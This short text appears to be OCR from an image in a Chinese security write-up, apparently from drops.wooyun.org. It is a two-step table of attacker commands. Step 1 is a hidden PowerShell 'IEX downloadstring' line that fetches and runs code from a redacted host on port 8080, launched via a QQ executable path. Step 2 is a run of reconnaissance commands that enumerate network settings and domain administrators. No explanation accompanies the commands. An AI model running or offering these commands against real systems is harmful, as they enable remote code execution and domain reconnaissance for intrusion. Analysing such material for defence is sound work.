 相关步骤 具体命令
步骤 1 %userprofile%\appdata\roaming\tencent\qq\qq.exe
cmd.exe /c powershell.exe -nop -w hidden -c "IEX ((new-object
net.webclient).downloadstring('http://XXXXXX:8080/images/XXXXXX'))"
步骤 2 C:\Windows\SysWOW64\cmd.exe /C ipconfig /all
C:\Windows\SysWOW64\cmd.exe /C nbtstat -a 10.3.XX.XXX
C:\Windows\SysWOW64\cmd.exe /C net start
C:\Windows\SysWOW64\cmd.exe /C netstat -an
C:\Windows\SysWOW64\cmd.exe /C net group "domain admins" /domain
drops.wooyun.org